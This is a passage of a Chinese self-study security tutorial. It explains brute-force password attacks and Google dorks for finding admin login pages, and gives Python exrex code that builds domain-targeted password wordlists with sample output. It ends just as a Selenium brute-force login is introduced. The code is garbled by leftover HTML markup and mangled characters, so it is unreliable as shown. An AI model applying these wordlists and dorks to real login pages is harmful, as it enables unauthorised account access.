这是作者的系列网络安全自学教程,主要是关于网安工具和实践操作的在线笔记,特分享出来与博友共勉,希望您们喜欢,一起进步。前文分享了Python网络攻防基础知识、Python多线程、C段扫描和数据库编程,本文将分享Python攻防之自定义字典生成,调用Python的exrex库实现,并结合Selenium和BurpSuite实现网站暴库案例。本文参考了爱春秋ADO老师的课程内容,这里也推荐大家观看他Bilibili和ichunqiu的课程,同时也结合了作者之前的编程经验进行讲解。

作者作为网络安全的小白,分享一些自学基础教程给大家,希望你们喜欢。同时,更希望你能与我一起操作深入进步,后续也将深入学习网络安全和系统安全知识并分享相关实验。总之,希望该系列文章对博友有所帮助,写文不容易,大神请飘过,不喜勿喷,谢谢!

下载地址:https://github.com/eastmountyxz/NetworkSecuritySelf-study

百度网盘:https://pan.baidu.com/s/1dsunH8EmOB_tlHYXXguOeA 提取码:izeb

文章目录

- 一.基础概念

- 1.暴力破解法

- 2.Web账号和口令

- 3.暴库

- 4.Google hacker

- 5.弱口令(weak password)

- 二.Python调用exrex库生成密码

- 三.高精度字典生成

- 四.Selenium实现网站暴力登录

- 1.生成密码

- 2.自动登录

- 五.BurpSuite网站密码暴库

- 六.总结

前文学习:

[网络安全自学篇] 一.入门笔记之看雪Web安全学习及异或解密示例

[网络安全自学篇] 二.Chrome浏览器保留密码功能渗透解析及登录加密入门笔记

[网络安全自学篇] 三.Burp Suite工具安装配置、Proxy基础用法及暴库示例

[网络安全自学篇] 四.实验吧CTF实战之WEB渗透和隐写术解密

[网络安全自学篇] 五.IDA Pro反汇编工具初识及逆向工程解密实战

[网络安全自学篇] 六.OllyDbg动态分析工具基础用法及Crakeme逆向破解

[网络安全自学篇] 七.快手视频下载之Chrome浏览器Network分析及Python爬虫探讨

[网络安全自学篇] 八.Web漏洞及端口扫描之Nmap、ThreatScan和DirBuster工具

[网络安全自学篇] 九.社会工程学之基础概念、IP获取、IP物理定位、文件属性

[网络安全自学篇] 十.论文之基于机器学习算法的主机恶意代码

[网络安全自学篇] 十一.虚拟机VMware+Kali安装入门及Sqlmap基本用法

[网络安全自学篇] 十二.Wireshark安装入门及抓取网站用户名密码(一)

[网络安全自学篇] 十三.Wireshark抓包原理(ARP劫持、MAC泛洪)及数据流追踪和图像抓取(二)

[网络安全自学篇] 十四.Python攻防之基础常识、正则表达式、Web编程和套接字通信(一)

[网络安全自学篇] 十五.Python攻防之多线程、C段扫描和数据库编程(二)

前文欣赏:

[渗透&攻防] 一.从数据库原理学习网络攻防及防止SQL注入

[渗透&攻防] 二.SQL MAP工具从零解读数据库及基础用法

[渗透&攻防] 三.数据库之差异备份及Caidao利器

[渗透&攻防] 四.详解MySQL数据库攻防及Fiddler神器分析数据包

参考文献:

《安全之路Web渗透技术及实战案例解析》陈小兵老师

《Wireshark数据包分析实战》第二版 Chris Sanders

《TCP/IP协议栈详解卷一》 W.Richard Stevens

《Wireshark协议分析从入门到精通》-51cto老师

https://www.bilibili.com/video/av29479068

2019 Python黑客编程:安全工具开发 - bilibili 白帽黑客教程

http://www.heibanke.com/lesson/crawler_ex00/

https://blog.csdn.net/t1506376703/article/details/79991257

声明:本人坚决反对利用教学方法进行犯罪的行为,一切犯罪行为必将受到严惩,绿色网络需要我们共同维护,更推荐大家了解它们背后的原理,更好地进行防护。

一.基础概念

1.暴力破解法

暴力破解法又称为穷举法,是一种针对密码的破译方法。暴力破解被认为是打开系统或网站最直接、最简单的攻击之一,而且由于弱密码一直存在,攻击者乐此不彼。破解任何一个密码也都只是时间问题,密码越复杂时间越漫长。



2.Web账号和口令

字典是按照特定组合方式生成包含很多密码的字典文件,包括字符型、数字型、组合型等,Web账号常见口令如admin、test、guest、administrator、666666、123456等。通常管理员会选择容易记住的口令好,这会造成账号和口令被暴力破解;而且密码会存在一些规则,比如长度 、字符要求等,这也会造成一些组合的泄露。

密码通常是以常见密码为母本,结合密码组合规则生成。假设网站域名为 http://demo.study.com,可能的密码组合方式包括:demo、study、demo123、demoadmin、demo@admin、study123、study666等等,接着再使用BP进行暴力破解。



3.暴库

指通过一些技术手段或者程序漏洞得到数据库的地址,并将数据非法下载到本地。黑客非常乐意于这种工作,为什么呢?因为黑客在得到网站数据库后,就能得到网站管理账号,对网站进行破坏与管理,他们也能通过数据库得到网站用户的隐私信息,甚至得到服务器的最高权限。

网站后台管理入口常用的关键字包括:admin.asp、manage.asp、login.asp、conn.asp等,可以通过网站图片属性、网站链接、网站管理系统(CMS)、robots.txt文件进行查找,包括谷歌浏览器的搜索语法:“inurl: asp?id=”、“intitle:后台管理”;也可以通过wwwscan、御剑、阿D注入工具等查找。

4.Google hacker

Google提供了强大的搜索功能,可以获取精准的结果。如果访问不了,也可以通过百度获取相关内容,但是结果远没有谷歌精准。常见方法如下:

- intitle:eastmount

搜索网页标题包含eastmount字符的网页。 - inurl:cbi

搜索包含特定字符cbi的URL。 - intext:cbi

搜索网页正文内容包含特定字符cbi的网页。 - filetype:ppt

搜索制定类型的文件,返回所有以ppt结尾的文件URL。 - site

找到与指定网站有联系的URL。常用示例:inurl:login.asp、inurl:asp?id=、inurl:login.asp intilte:贵州,如下图所示查询后台登录页面。

5.弱口令(weak password)

通常认为容易被别人猜测到或被破解工具破解的口令均为弱口令。弱口令指的是仅包含简单数字和字母的口令,例如“123”、“abc”等,因为这样的口令很容易被别人破解,从而使用户的计算机面临风险,因此不推荐用户使用。

常见弱口令有:

- 数字或字母连排或混排,键盘字母连排(如:123456,abcdef,123abc,qwerty,1qaz2wsx等);

- 生日,姓名+生日(利用社工非常容易被破解);

- 短语密码(如:5201314,woaini1314等)。



下图引用至freebuf网站,它是2015年公布过最弱密码排行榜(此网站要求密码6-18位),同时也推荐读者学习下面两篇文章。

安全科普:浅谈弱口令的危害 - freebuf 深信服实验室

使用Kettle模型清洗全国弱口令Top 1000 - freebuf 水熊科技

弱口令很容易被他人猜到或破解 ,所以如果你使用弱口令,就像把家门钥匙放在家门口的垫子下面,这种行为是非常危险的。深信服实验室给出了如下的安全建议:

- 针对管理人员,应强制其账号密码强度必须达到一定的级别;

- 建议密码长度不少于8位,且密码中至少包含数字、字母和符号;

- 不同网站应使用不同的密码,以免遭受“撞库攻击”;

- 避免使用生日,姓名等信息做密码,远离社工危害。



二.Python调用exrex库生成密码

下面简单介绍Python调用exrex库生成密码。exrex是一个命令行工具和python模块,它生成与给定正则表达式等匹配的所有或随机字符串。具有以下特征:

- 生成所有匹配的字符串

- 生成随机匹配字符串

- 计算匹配字符串的数量

- 简化正则表达式

其安装方法直接调用“pip install exrex”指令即可,如下图所示。

https://github.com/asciimoo/exrex

下面是exrex库的一个入门代码。

# -*- coding: utf-8 -*-

import exrex

#填入正则表达式的代码会生成对应的内容

print exrex.getone(’(ex)r\1’)

#转换列表 匹配2个hai或word

num = list(exrex.generate(’((hai){2}|word!)’))

print num

#数字 如3575-7048-5984-2471

print exrex.getone(’\d{4}-\d{4}-\d{4}-[0-9]{4}’)

#时间

print exrex.getone(’(1[0-2]|0[1-9])(:[0-5]\d){2} (A|P)M’)

#计数

print exrex.count(’[01]{0,9}’)

#假设知道某个密码的组合方式,需要将所有的密码都列举出来



num = list(exrex.generate(’[Pp][a@]ssw[Oo]rd’))

print num

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

它的输出结果如下图所示,最重要的是通过 exrex.generate(’[Pp][a@]ssw[Oo]rd’) 组合密码。



exrex库是对re.DEBUG模式下进行的归类和分析,从而匹配内容,其原理相当于下面这个代码。

# -*- coding: utf-8 -*-

import re

data = ‘abcdef’

t = re.findall(‘a’, data, re.DEBUG)

print t, ‘\n’

t = re.findall(‘a(.*)c’, data, re.DEBUG)

print t

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

输出结果如下图所示,literal 97 对应的ascii码的“a”字母,接着匹配字母“b”。

三.高精度字典生成

假设存在一个网站(https://demo.eastmount.com/),它的字典可能是由demo和eastmount组合而成,下面我们编写一个代码对它的密码进行组合。

# -*- coding: utf-8 -*-

import exrex

# ------------------- URL切割并处理成按斜杠划分的格式 -------------------------

def host_pare(host):

# 获取核心字符串

if ‘😕/’ in host:

host = host.split(’😕/’)[1].replace(’/’, ‘’)

<span class="token keyword">if</span> <span class="token string">'/'</span> <span class="token keyword">in</span> host<span class="token punctuation">:</span> <span class="token comment">#demo.webdic.com</span>host <span class="token operator">=</span> host<span class="token punctuation">.</span>replace<span class="token punctuation">(</span><span class="token string">'/'</span><span class="token punctuation">,</span> <span class="token string">''</span><span class="token punctuation">)</span><span class="token keyword">return</span> host

# 白名单包含的字典不能作为字典的内容

web_white = [‘com’, ‘cn’, ‘gov’, ‘edu’, ‘org’, ‘www’]

# ------------------- 将获取的hosts放入字典生成函数中 -------------------------

def dic_create(hosts):

dics = []

<span class="token comment"># 切割</span>

web_dics <span class="token operator">=</span> hosts<span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">'.'</span><span class="token punctuation">)</span><span class="token comment"># 取出有用的东西,如demo、eastmount放入字典生成器</span>

<span class="token keyword">for</span> web_dic <span class="token keyword">in</span> web_dics<span class="token punctuation">:</span><span class="token keyword">if</span> web_dic <span class="token operator">not</span> <span class="token keyword">in</span> web_white<span class="token punctuation">:</span> <span class="token comment"># 定义白名单过滤com</span><span class="token comment">#print web_dic</span>dics<span class="token punctuation">.</span>append<span class="token punctuation">(</span>web_dic<span class="token punctuation">)</span><span class="token keyword">return</span> dics

# ---------------------------------- 生成字典密码 -------------------------------

def make_pass(dics):

<span class="token keyword">for</span> dic <span class="token keyword">in</span> dics<span class="token punctuation">:</span><span class="token comment">#获取字典中的内容</span>f_pass <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'pass.txt'</span><span class="token punctuation">,</span> <span class="token string">'r'</span><span class="token punctuation">)</span><span class="token keyword">for</span> pwd <span class="token keyword">in</span> f_pass<span class="token punctuation">:</span><span class="token comment">#print pwd</span>pwd <span class="token operator">=</span> pwd<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token string">'\n'</span><span class="token punctuation">)</span> <span class="token comment">#过滤换行</span><span class="token comment">#dic+@+pwd</span>final_pwds <span class="token operator">=</span> <span class="token builtin">list</span><span class="token punctuation">(</span>exrex<span class="token punctuation">.</span>generate<span class="token punctuation">(</span>dic <span class="token operator">+</span> <span class="token string">'[@]'</span> <span class="token operator">+</span> pwd<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token keyword">for</span> final_pwd <span class="token keyword">in</span> final_pwds<span class="token punctuation">:</span><span class="token keyword">print</span> final_pwd

# ---------------------------------- 主函数 ------------------------------------

if name == ‘main’:

url = ‘https://demo.eastmount.com/’

dics = dic_create(host_pare(url))

make_pass(dics)

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

- 39

- 40

- 41

- 42

- 43

- 44

- 45

- 46

- 47

- 48

- 49

- 50

- 51

- 52

- 53



本地定义了一个 pass.txt 文件夹,用于存放常见的密码。

通过上面代码组合生成如下的密码,可以看到它由demo、eastmount和我们自定义的词典组成。



但是,未来修改密码比较繁琐,我们希望将核心的生产规则写入配置文件,为后期使用提供方便,所以接下来我们创建一个 rule.ini 文件,其内容如下所示。其中,# 表示注释,提示这算是一个字典文件,而最重要的一行代码是我们的生成字典规则。

接着我们继续补充上面代码,读取文件分析该规则(|{dic})(|#|@)(|{pwd})(|#|@)(|201[6789]),它是由dic、特殊字符、pwd和年份组成的。

# -*- coding: utf-8 -*-

import exrex

# ------------------- URL切割并处理成按斜杠划分的格式 -------------------------

def host_pare(host):

# 获取核心字符串

if ‘😕/’ in host:

host = host.split(’😕/’)[1].replace(’/’, ‘’)

<span class="token keyword">if</span> <span class="token string">'/'</span> <span class="token keyword">in</span> host<span class="token punctuation">:</span> <span class="token comment">#demo.webdic.com</span>host <span class="token operator">=</span> host<span class="token punctuation">.</span>replace<span class="token punctuation">(</span><span class="token string">'/'</span><span class="token punctuation">,</span> <span class="token string">''</span><span class="token punctuation">)</span><span class="token keyword">return</span> host

# 白名单包含的字典不能作为字典的内容

web_white = [‘com’, ‘cn’, ‘gov’, ‘edu’, ‘org’, ‘www’]

# ------------------- 将获取的hosts放入字典生成函数中 -------------------------

def dic_create(hosts):

dics = []

<span class="token comment"># 切割</span>

web_dics <span class="token operator">=</span> hosts<span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">'.'</span><span class="token punctuation">)</span><span class="token comment"># 取出有用的东西,如demo、eastmount放入字典生成器</span>

<span class="token keyword">for</span> web_dic <span class="token keyword">in</span> web_dics<span class="token punctuation">:</span><span class="token keyword">if</span> web_dic <span class="token operator">not</span> <span class="token keyword">in</span> web_white<span class="token punctuation">:</span> <span class="token comment"># 定义白名单过滤com</span><span class="token comment">#print web_dic</span>dics<span class="token punctuation">.</span>append<span class="token punctuation">(</span>web_dic<span class="token punctuation">)</span><span class="token keyword">return</span> dics

# --------------------------------------- 生成字典密码 --------------------------------------

def make_pass(dics):

<span class="token keyword">for</span> dic <span class="token keyword">in</span> dics<span class="token punctuation">:</span><span class="token comment">#打开配置文件</span>f_rule <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'rule.ini'</span><span class="token punctuation">,</span> <span class="token string">'r'</span><span class="token punctuation">)</span><span class="token keyword">for</span> i <span class="token keyword">in</span> f_rule<span class="token punctuation">:</span><span class="token keyword">if</span> <span class="token string">'#'</span> <span class="token operator">!=</span> i<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">:</span> <span class="token comment">#判断第一个字符 非#表示配置内容</span>rule <span class="token operator">=</span> i<span class="token keyword">print</span> u<span class="token string">'The rule is '</span><span class="token punctuation">,</span> i<span class="token comment">#保存生成的字典</span>fout <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'pass_out.txt'</span><span class="token punctuation">,</span> <span class="token string">'w'</span><span class="token punctuation">)</span>fout<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token comment">#获取字典中的内容</span>f_pass <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'pass.txt'</span><span class="token punctuation">,</span> <span class="token string">'r'</span><span class="token punctuation">)</span><span class="token keyword">for</span> pwd <span class="token keyword">in</span> f_pass<span class="token punctuation">:</span><span class="token comment">#部分密码较弱 根据网站设置长度</span>final_pwds <span class="token operator">=</span> <span class="token builtin">list</span><span class="token punctuation">(</span>exrex<span class="token punctuation">.</span>generate<span class="token punctuation">(</span>rule<span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>dic<span class="token operator">=</span>dic<span class="token punctuation">,</span> pwd<span class="token operator">=</span>pwd<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token string">'\n'</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token comment">#遍历密码</span><span class="token keyword">for</span> final_pwd <span class="token keyword">in</span> final_pwds<span class="token punctuation">:</span><span class="token keyword">if</span> <span class="token builtin">len</span><span class="token punctuation">(</span>final_pwd<span class="token punctuation">)</span> <span class="token operator">></span> <span class="token number">6</span><span class="token punctuation">:</span><span class="token keyword">print</span> final_pwd<span class="token comment">#保存生成的字典</span>fout <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'pass_out.txt'</span><span class="token punctuation">,</span> <span class="token string">'a+'</span><span class="token punctuation">)</span>fout<span class="token punctuation">.</span>write<span class="token punctuation">(</span>final_pwd <span class="token operator">+</span> <span class="token string">'\n'</span><span class="token punctuation">)</span>fout<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>

# ----------------------------------------- 主函数 ---------------------------------------------

if name == ‘main’:

url = ‘https://demo.eastmount.com/’

dics = dic_create(host_pare(url))

make_pass(dics)

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

- 39

- 40

- 41

- 42

- 43

- 44

- 45

- 46

- 47

- 48

- 49

- 50

- 51

- 52

- 53

- 54

- 55

- 56

- 57

- 58

- 59

- 60

- 61

- 62

- 63

- 64

- 65

- 66

- 67

输出结果如下所示:

admin2016

admin2017

admin2018

admin2019

demoadmin#2016

demoadmin#2017

demoadmin#2018

demoadmin#2019

demoadmin@

demoadmin@2016

demoadmin@2017

demoadmin@2018

demoadmin@2019

...

eastmount@

eastmount@2016

eastmount@2017

eastmount@2018

eastmount@2019

eastmountadmin

eastmountadmin2016

eastmountadmin2017

eastmountadmin2018

eastmountadmin2019

...

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

四.Selenium实现网站暴力登录





接下来作者将讲述一个Python调用Selenium自动化爬虫库实现某网站暴力登录的案例。为了第五部分BurpSuite工具使用方便,这里寻找的目标网站为HTTP类型。假设通过社会工程学方法获取了某用户名,如yangxiuzhang,这里需要暴力获取它密码,实现登录。

注意:很多高校和政务网站系统都存在弱口令漏洞,通过工号、学号结合常见密码很容易进行暴力获取。所以建议大家的密码尽量复杂,而且不要一个密码所有网站通用。

1.生成密码

